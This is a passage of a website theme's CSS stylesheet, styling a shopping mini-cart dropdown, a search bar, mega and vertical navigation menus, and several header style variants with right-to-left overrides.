    -webkit-transition: 0.3s;
    transition: 0.3s;
    background-color: #fafafa;
    background-image: url(../images/Shopping-Cart-10.svg);
    font-size: 12px;
}

#main-menu .sidebar-top-menu .top-form-minicart:before {
    display: inline-block;
    content: "";
    position: absolute;
    left: -15px;
    top: 0px;
    border-bottom: 20px solid #0000;
    border-top: 20px solid #0000;
    height: 0;
    width: 0;
    border-right: 15px solid #fafafa;
}

#main-menu .sidebar-top-menu .top-form-minicart .top-minicart {
    text-transform: uppercase;
    color: #666;
    font-weight: 500;
    line-height: 40px;
    padding-right: 0px;
    border-right: none;
    margin-right: 0px;
    font-size: 12px;
}

#main-menu .sidebar-top-menu .top-form-minicart .top-minicart .cart-contents {
    display: inline-block;
    width: 26px;
    height: 26px;
    position: absolute;
    right: 14px;
    top: 10px;
    color: #fff;
    line-height: 26px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-color: #da251c;
    font-size: 11px;
}

#main-menu .sidebar-top-menu .widget {
    margin: 0;
}

#main-menu .sidebar-top-menu .widget .top-search {
    width: 31%;
    margin: 9px 9px 0px 0px;
    float: right !important;
}

.rtl #main-menu .sidebar-top-menu .widget .top-search {
    float: left !important;
    width: 100%;
}

.header-style5 #main-menu .sidebar-top-menu .widget .top-search {
    margin: 5px 0 0 0;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    position: relative;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0;
    background-color: #eee;
    width: 116px;
    float: left;
    position: relative;
    padding: 5px;
    height: 29px;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    padding-left: 15px;
    border: none;
    background: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: 29px;
    height: 29px;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    width: 246px;
    padding-right: 35px;
}

.box-layout #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    width: 237px;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    margin-top: -9px;
    right: 10px;
    top: 50%;
    font-family: FontAwesome !important;
}

.rtl #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    right: auto;
    left: 0;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search:hover {
    color: #da251c;
}

.header-style5 #main-menu .ver-megamenu-header {
    float: left;
    position: relative;
    margin-right: 1px;
}

.header-style5 #main-menu .ver-megamenu-header:hover .wrapper_vertical_menu {
    display: block;
    z-index: 1001;
}

.header-style5 #main-menu .ver-megamenu-header .button-ver-menu {
    line-height: 40px;
    padding: 0 26px 0 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    position: relative;
    background-color: #4b78cb;
    width: 100%;
}

.header-style5 #main-menu .ver-megamenu-header .button-ver-menu:before {
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 10px;
    position: absolute;
    top: 0px;
    right: 13px;
}

.header-style5 #main-menu .ver-megamenu-header .wpb_content_element {
    margin-bottom: 0;
}

.header-style5 #main-menu .ver-megamenu-header .wrapper_vertical_menu {
    border: none;
    border-top: none;
    padding: none;
    display: none;
    margin-bottom: none;
    width: 270px;
    left: 0px;
    top: 40px;
    position: absolute;
    background-color: #fff;
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.2);
    box-shadow: 0 0 3px rgba(0,0,0,0.2);
}

.rtl .header-style5 #main-menu .ver-megamenu-header .wrapper_vertical_menu {
    left: auto;
    right: 0;
}

.header-style5 #main-menu .ver-megamenu-header .vertical_megamenu .nav.vertical-megamenu > li a:hover {
    color: #fff;
    background: #da251c;
}

.rtl .header-style5 #main-menu .ver-megamenu-header {
    float: right;
}

.header-style5 #main-menu .sidebar-top-menu .top-search form {
    margin-bottom: 0;
}

.top-form-minicart {
    background: url(../assets/img/blue/icon-cart-header-3.png) 5px;
    background-repeat: no-repeat;
    padding-left: 48px;
    height: 40px;
    position: relative;
    cursor: pointer;
    display: inline-block;
    float: right;
    background-size: auto 25px;
}

.top-form-minicart .top-minicart {
    top: 5px;
    padding-right: 15px;
    margin-right: 15px;
}

.top-form-minicart .top-minicart h2 {
    text-transform: uppercase;
    color: #444444;
    font-weight: 500;
    font-size: 12px;
    margin: 0;
}

.header-style3 .top-form-minicart .top-minicart, .header-style4 .top-form-minicart .top-minicart, .header-style6 .top-form-minicart .top-minicart {
    position: relative;
}

.top-form-minicart:hover .wrapp-minicart {
    opacity: 100;
    filter: alpha(opacity=10000);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.top-form-minicart .wrapp-minicart {
    top: 40px;
    position: absolute;
    z-index: 9897;
    right: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -ms-transform-origin: right top;
    -webkit-transform-origin: right top;
    transform-origin: right top;
    -webkit-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
}

.top-form-minicart .wrapp-minicart .minicart-padding {
    background: #fff;
    width: 318px;
    border-bottom: 5px solid #da251c;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul {
    overflow-y: scroll;
    max-height: 340px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li {
    padding: 20px 20px;
    border-bottom: 1px solid #ddd;
    position: relative;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .product-image {
    width: 72px;
    display: inline-block;
    float: left;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item {
    margin-left: 85px;
    position: relative;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details {
    line-height: 180%;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details a.btn-remove span {
    background: url(../assets/img/minicart-del.png) no-repeat;
    width: 13px;
    height: 13px;
    position: absolute;
    top: -1px;
    right: 0px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details a.btn-edit span {
    background: url(../assets/img/minicart-edit.png) no-repeat;
    width: 13px;
    height: 13px;
    position: absolute;
    top: -2px;
    right: 22px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .rating-container {
    white-space: nowrap;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name {
    position: relative;
    padding-right: 30px;
    margin: 0;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name a {
    font-size: 116.67%;
    display: inline-block;
    padding: 5px 0px 3px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name .qty-number {
    display: inline-block;
    width: 26px;
    height: 26px;
    border: 1px solid #ddd;
    line-height: 26px;
    text-align: center;
    color: #444;
    position: absolute;
    top: 6px;
    right: 0px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details-bottom .price {
    color: #da251c;
    font-size: 116.67%;
}

.top-form-minicart .wrapp-minicart .cart-checkout {
    padding: 10px 20px 20px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .price-total {
    font-weight: 500;
    font-size: 133.33%;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link {
    display: inline-block;
    background-color: #666666;
    padding: 7px 15px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link a, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link a {
    font-size: 100%;
    text-transform: uppercase;
    color: #fff;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link:hover, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link:hover {
    background-color: #da251c;
}

.header-style4 .top-form-minicart, .header-style6 .top-form-minicart {
    background-image: url(../assets/img/icon-cart.png);
    top: 13px;
    padding-left: 28px;
}

.header-style4 .top-form-minicart .top-minicart, .header-style6 .top-form-minicart .top-minicart {
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    top: 0;
    border-right: none;
    padding-right: 36px;
    line-height: 21px;
}

.header-style4 .top-form-minicart .top-minicart:hover >span, .header-style6 .top-form-minicart .top-minicart:hover >span {
    color: #da251c;
}

.header-style4 .top-form-minicart .top-minicart:before, .header-style6 .top-form-minicart .top-minicart:before {
    content: "\f107";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 23px;
}

.header-style4 .top-form-minicart .top-minicart .cart-contents .minicart-number, .header-style6 .top-form-minicart .top-minicart .cart-contents .minicart-number {
    display: none;
}

.header-style4 .yt-header-under-2, .header-style6 .yt-header-under-2 {
    position: relative;
    z-index: 190;
}

.header-style4 .wrapper_vertical_menu, .header-style6 .wrapper_vertical_menu {
    padding: 7px 0;
}

.search .header-style4 .vertical_megamenu-header .button-ver-menu, .search .header-style6 .vertical_megamenu-header .button-ver-menu {
    cursor: pointer;
}

.search .header-style4 .vertical_megamenu-header .vertical_megamenu, .search .header-style6 .vertical_megamenu-header .vertical_megamenu {
    margin: 0;
    display: none;
    padding: 0;
}

.search .header-style4 .vertical_megamenu-header .vertical_megamenu .vertical-megamenu, .search .header-style6 .vertical_megamenu-header .vertical_megamenu .vertical-megamenu {
    background: #444;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.search .header-style4 .vertical_megamenu-header:hover .vertical_megamenu, .search .header-style6 .vertical_megamenu-header:hover .vertical_megamenu {
    display: block;
}

.search .onsale {
    z-index: 1;
}

#header .header-msg .sidebar-top .widget_nav_menu .widget-inner > ul > li .dropdown-menu > .active > a {
    background: #da251c;
    color: #fff !important;
}

.header-style4 .yt-header-middle, .header-style6 .yt-header-middle {
    position: relative;
    z-index: 200;
}

.header-style4 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style4 .primary-menu .navbar-inner .nav > li:hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a, .header-style8 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style8 .primary-menu .navbar-inner .nav > li:hover > a, .header-style9 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style9 .primary-menu .navbar-inner .nav > li:hover > a {
    color: #fff;
}

.ya_selectmenu {
    display: none;
}

.dropdown-backdrop {
    display: none;
}

.dropdown-menu {
    font-size: 12px;
    border-radius: 0;
}

.primary-menu {
    position: relative;
    /* background: #da251c url(/lib/tcat.png); */
    background: #da251c;
    height: 45px;
    background: none;
}

.header-style4 .primary-menu, .header-style6 .primary-menu, .header-style8 .primary-menu, .header-style9 .primary-menu {
    background: #eee;
}

.header-style5 .primary-menu {
    background: #da251c;
}

.primary-menu ul {
    margin: 0;
}

.primary-menu ul li {
    list-style: none;
}

.primary-menu ul li.menu-clear {
    clear: both;
}

.primary-menu .navbar-inner {
    background: none;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    float: left;
    filter: none;
    border:0 !Important
}

.primary-menu .navbar-inner .nav > li {
    float: left;
    height: 40px;
    z-index: 9;
    line-height: 40px;
    margin: 0;
    position: relative;
    border:0 !Important;
}

.primary-menu .navbar-inner .nav > li:before {
    position: absolute;
    content:'';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    height: 0;
    width: 0;
    border-top: 0;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
}

.primary-menu .navbar-inner .nav > li:hover:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    height: 0;
    width: 0;
    border-top: 10px solid #fff;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
    display:none !Important
}

.primary-menu .navbar-inner .nav > li.active:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    height: 0;
    width: 0;
    border-top: 10px solid #fff;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
    display:none !Important
}

.primary-menu .navbar-inner .nav > li.active {
    border-top: #FFF 1px solid;
    background: rgba(255,255,255,0.1);
}

.primary-menu .navbar-inner .nav > li:hover {
    border-top: #FFF 1px solid;
    background: rgba(255,255,255,0.1);
}

.primary-menu .navbar-inner .nav > li.dropdown:before {
    content: "";
    top: 18px;
    font-size: 12px;
    border-left: 6px solid #0000;
    border-right: 6px solid #0000;
    right: 12px;
    /* width: 100%; */
    left: inherit;
    border-top: 6px solid #eaf7fe;
}

.primary-menu .navbar-inner .nav > li > a:last-child {
    /* border:0 */
}

.rtl .primary-menu .navbar-inner .nav > li {
    float: right;
}

.primary-menu .navbar-inner .nav > li > a {
    text-transform: uppercase;
    border-right: 1px solid #FFF;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    font-weight: 500;
    color: #222;
    padding: 0px 33px;
    display: block;
    line-height: 15px;
    height: 15px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    position: relative;
    margin: 0;
    font-size: 15px;
    /* text-transform: none; */
    letter-spacing: 0.2px;
    /* font-weight: normal; */
    line-height: 40px;
    height: 40px;
    border-color: rgba(255,255,255,0.3);
}

.primary-menu .navbar-inner .nav > li > a:before {
    /* background-color: #666; */
    content: "";
    width: 0;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: none;
    /* border-top: 10px #CCC solid; */
    /* height: 10px; */
}

.header-style4 .primary-menu .navbar-inner .nav > li > a:before, .header-style6 .primary-menu .navbar-inner .nav > li > a:before, .header-style6 .primary-menu .navbar-inner .nav > li > a:before, .header-style8 .primary-menu .navbar-inner .nav > li > a:before, .header-style9 .primary-menu .navbar-inner .nav > li > a:before {
    background-color: #444;
}

.header-style5 .primary-menu .navbar-inner .nav > li > a:before {
    background-color: #4b78cb;
}

.primary-menu .navbar-inner .nav > li > a >span {
    display: inline-block;
    z-index: 9;
    position: relative;
}

.box-layout .primary-menu .navbar-inner .nav > li > a {
    border-left: 0;
}

.rtl .box-layout .primary-menu .navbar-inner .nav > li > a {
    border-left: 1px solid #555;
    border-right: 0;
}

.header-style5 .primary-menu .navbar-inner .nav > li > a {
    border: none;
}

.primary-menu .navbar-inner .nav > li +li > a {
    border-left: 0;
}

.primary-menu .navbar-inner .nav > li.active > a:after, .primary-menu .navbar-inner .nav > li.active > a, .primary-menu .navbar-inner .nav > li.open > a, .primary-menu .navbar-inner .nav > li.open.active > a, .primary-menu .navbar-inner .nav > li.hover > a {
    color: #da251c !important;
    background: #525354;
    /* border-bottom: #cc0000 2px solid; */
    /* color: #FFF; */
    background-color: rgba(255,255,255,0.5);
    background: none;
}

.header-style4 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style6 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style6 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style8 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style9 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style4 .primary-menu .navbar-inner .nav > li.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.active > a, .header-style8 .primary-menu .navbar-inner .nav > li.active > a, .header-style9 .primary-menu .navbar-inner .nav > li.active > a, .header-style4 .primary-menu .navbar-inner .nav > li.open > a, .header-style6 .primary-menu .navbar-inner .nav > li.open > a, .header-style6 .primary-menu .navbar-inner .nav > li.open > a, .header-style8 .primary-menu .navbar-inner .nav > li.open > a, .header-style9 .primary-menu .navbar-inner .nav > li.open > a, .header-style4 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style8 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style9 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style4 .primary-menu .navbar-inner .nav > li.hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.hover > a, .header-style8 .primary-menu .navbar-inner .nav > li.hover > a, .header-style9 .primary-menu .navbar-inner .nav > li.hover > a {
    background: #444;
    color: #fff;
}

.header-style5 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style5 .primary-menu .navbar-inner .nav > li.active > a, .header-style5 .primary-menu .navbar-inner .nav > li.open > a, .header-style5 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style5 .primary-menu .navbar-inner .nav > li.hover > a {
    background: #4b78cb;
}

.primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .primary-menu .navbar-inner .nav > li:hover > a {
    color: #fff;
}

.primary-menu .navbar-inner .nav > li:hover > a:before {
    width: 100%;
}

.header-style4 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style8 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style9 .primary-menu .navbar-inner .nav > li:hover > a:before {
    -webkit-transition: none;
    transition: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.header-style5 .primary-menu .navbar-inner .nav > li:hover > a:before {
    -webkit-transition: none;
    transition: none;
}

.primary-menu .navbar-inner .nav > li .dropdown-menu:before, .primary-menu .navbar-inner .nav > li .dropdown-menu:after {
    display: none;
}

.primary-menu .navbar-inner .nav > li .item-icon {
    display: inline-block;
    height: 21px;
    position: absolute;
    top: -16px;
    left: 15px;
    width: 50px;
    z-index: 69;
}

.header-style4 .primary-menu .navbar-inner .nav > li, .header-style6 .primary-menu .navbar-inner .nav > li, .header-style6 .primary-menu .navbar-inner .nav > li, .header-style8 .primary-menu .navbar-inner .nav > li, .header-style9 .primary-menu .navbar-inner .nav > li {
    height: 28px;
    margin-right: 1px;
}

.header-style4 .primary-menu .navbar-inner .nav > li > a, .header-style6 .primary-menu .navbar-inner .nav > li > a, .header-style6 .primary-menu .navbar-inner .nav > li > a, .header-style8 .primary-menu .navbar-inner .nav > li > a, .header-style9 .primary-menu .navbar-inner .nav > li > a {
    font-weight: normal;
    line-height: 28px;
    height: 28px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: none;
    color: #666;
}

.header-style5 .primary-menu .navbar-inner .nav > li {
    margin-right: 1px;
}

.primary-menu .navbar-inner .nav.nav-mega {
    position: relative;
    z-index: 999;
}

.primary-menu .navbar-inner .nav.nav-mega > li > .dropdown-menu.nav-level1 {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
    min-width: 210px;
    top: 40px !important;
    background: #da251c;
}
.dropdown-menu .menu-title {font-size: 14px;text-transform: none;}
.primary-menu .navbar-inner .nav.nav-mega > li > .dropdown-menu.nav-level1:before {
    content: "";
    display: block;
    background: transparent;
    height: 10px;
    position: absolute;
    top: -3px;
    width: 100%;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li {
    line-height: 30px;
    list-style: none;
    position: relative;
    /* border-color: red; */
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li a {
    display: block;
    color: #fff;
    line-height: 25px;
    padding: 7px 10px 7px 15px;
    position: relative;
    border-color: red;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    list-style: none;
    background: #fff;
    min-width: 180px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
    background-color: #da251c;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    left: auto;
    right: 104%;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background: none;
    width: 0px;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > a, .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.active > a {
    color: #da251c;
    background: #fff;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > a:before, .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.active > a:before {
    background: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
    display: block;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu {
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu {
    padding: 0;
    margin: 0;
    float: left;
    left: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    list-style: none;
    z-index: 99999 !important;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li {
    min-width: 150px;
    margin: 30px 15px;
    vertical-align: top;
    border-right: 1px solid #ddd;
    display: inline-block;
    float: left;
    box-sizing: content-box;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li:first-child {
    margin-left: 30px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li:last-child {
    border-right: 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > a, .primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > span.have-title {
    padding: 0;
    display: block;
    margin-bottom: 10px;
    font-weight: 500;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > a:hover, .primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > span.have-title:hover {
    background: none;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a {
    display: block;
    padding: 6px 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a:hover {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li:last-child > a {
    padding-bottom: 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li.active a .menu-title {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-1 {
    min-width: 150px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-2 {
    min-width: 300px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-3 {
    min-width: 450px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-4 {
    min-width: 600px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-5 {
    min-width: 750px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-6 {
    min-width: 900px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.two-column {
    min-width: 378px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.two-column > li:nth-child(2n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column {
    min-width: 604px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column > li:nth-child(3n) {
    border-right: none;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column > li:nth-child(3n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column.dropdown-menu > li.col-1 {
    min-height: 120px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column {
    min-width: 741px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column > li:nth-child(4n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column.dropdown-menu li.col-1 {
    min-height: 120px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.five-column > li:nth-child(5n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.six-column > li:nth-child(6n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a {
    display: block;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a span.menu-img {
    position: absolute;
    top: -130%;
    left: 5px;
}

.header-style2 .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a span.menu-img {
    top: -23px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.style3.ya-mega-menu > ul.dropdown-menu.four-column {
    max-width: 1000px;
    min-width: 920px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.style3.ya-mega-menu > ul.dropdown-menu.four-column > li.four-column {
    width: 100%;
    margin: 0;
}

.primary-menu .navbar-inner .nav.nav-css > li >a {
    display: block;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li >a span.menu-img {
    position: absolute;
    top: -21px;
    right: 0;
}

.header-style2 .primary-menu .navbar-inner .nav.nav-css > li >a span.menu-img {
    top: 0;
}

.primary-menu .navbar-inner .nav.nav-css > li .dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    min-width: 180px;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li {
    line-height: 30px;
    list-style: none;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li a {
    display: block;
    color: #444;
    line-height: 25px;
    padding: 7px 10px 7px 15px;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu {
    left: auto;
    right: 104%;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:before {
    background: none;
    width: 0px;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

